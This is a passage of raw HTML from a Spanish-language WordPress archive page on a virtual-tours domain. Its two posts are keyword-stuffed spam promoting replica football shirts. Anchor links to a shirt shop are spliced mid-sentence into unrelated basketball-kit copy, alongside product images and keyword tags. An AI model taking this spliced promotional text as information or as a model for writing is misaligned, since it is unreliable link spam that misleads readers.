loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/b0/ca/11e3b09dc097f16893d2b8c3c093.png" style="max-width: 345px;"></span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://kootenayvirtualtours.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://kootenayvirtualtours.com/tag/camisetas-equipos-futbol-americano/" rel="tag">camisetas equipos futbol americano</a>, <a href="https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/" rel="tag">camisetas futbol madridshop</a>, <a href="https://kootenayvirtualtours.com/tag/telefono-tienda-real-zaragoza/" rel="tag">telefono tienda real zaragoza</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1339 -->

				
					
	<article id="post-1323" class="post-1323 post type-post status-publish format-standard hentry category-uncategorized tag-bountycamisetas-com-tienda tag-camiseta-futbol-fly-emirates tag-camisetas-futbol-madridshop">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://kootenayvirtualtours.com/camisetas-replicas-em-goiania/" rel="bookmark">camisetas replicas em goiania</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://kootenayvirtualtours.com/camisetas-replicas-em-goiania/" title="6:46 am" rel="bookmark"><time class="entry-date" datetime="2022-11-10T06:46:16+01:00">10 de noviembre de 2022</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://kootenayvirtualtours.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/b5/e8/4a45cd49ff002ab7c37224d7cd4f.jpg" loading="lazy" style="max-width: 330px;"></span> Contiene reseñas y características sobre todo lo cultural, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/francia">camiseta francia 2022</a> así como listados completos hacia la parte posterior. Tanto si tienes un equipo como si simplemente quieres renovar tu vestuario, en Ekipaciones contamos con una de las mayores colecciones de camisetas de baloncesto que puedas imaginar, con las que no solo mejorarás tu imagen y parecerás un auténtico profesional, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/ee-uu">camiseta estado unidos mundial 2022</a> sino que además disfrutarás de una mayor comodidad que mejorará tu rendimiento dentro de la cancha.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 330px;" src="https://micamiseta.futbol/media/image/8a/e7/11d2504a363554637cec74ef9a64.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/dc/e4/8775083d19c05b6517912e836ae6.jpg" style="max-width: 330px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 330px;" loading="lazy" src="https://micamiseta.futbol/media/image/36/17/83ce67f794ff47b9e8339b0194ba.jpg"></span><span style="display:block;text-align:center;clear:both"><img src='https://micamiseta.futbol/media/image/2c/5e/387a4d1194b84dac86fda207a405.jpg' loading='lazy' style='max-width: 330px;'></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 330px;' loading='lazy' src='https://micamiseta.futbol/media/image/7e/ba/c50b39669e37ce859be835d171c6.jpg'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 330px;" loading="lazy" src="https://micamiseta.futbol/media/image/66/29/5aff613b38592d560810fd164c7a.jpg"></span><span style="display:block;text-align:center;clear:both"><a HREF="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/japon"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/54/c3/000a48d51278c04ede95f30fbd76.jpg" style="max-width: 330px;"></a></span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://kootenayvirtualtours.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://kootenayvirtualtours.com/tag/bountycamisetas-com-tienda/" rel="tag">bountycamisetas com tienda</a>, <a href="https://kootenayvirtualtours.com/tag/camiseta-futbol-fly-emirates/" rel="tag">camiseta futbol fly emirates</a>, <a href="https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/" rel="tag">camisetas futbol madridshop</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1323 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
				<aside id="archives" class="widget">
					<h3 class="widget-title">Archivos</h3>
					<ul>
							<li><a href='https://kootenayvirtualtours.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://kootenayvirtualtours.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://kootenayvirtualtours.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://kootenayvirtualtours.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://kootenayvirtualtours.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://kootenayvirtualtours.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://kootenayvirtualtours.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://kootenayvirtualtours.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://kootenayvirtualtours.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://kootenayvirtualtours.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://kootenayvirtualtours.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://kootenayvirtualtours.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://kootenayvirtualtours.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://kootenayvirtualtours.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://kootenayvirtualtours.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://kootenayvirtualtours.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://kootenayvirtualtours.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://kootenayvirtualtours.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://kootenayvirtualtours.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://kootenayvirtualtours.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://kootenayvirtualtours.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://kootenayvirtualtours.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://kootenayvirtualtours.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://kootenayvirtualtours.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://kootenayvirtualtours.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://kootenayvirtualtours.com/2022/08/'>agosto 2022</a></li>
					</ul>
				</aside>

				<aside id="meta" class="widget">
					<h3 class="widget-title">Meta</h3>
					<ul>
												<li><a rel="nofollow" href="https://kootenayvirtualtours.com/yddenglu/">Acceder</a></li>
											</ul>
				</aside>

					</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
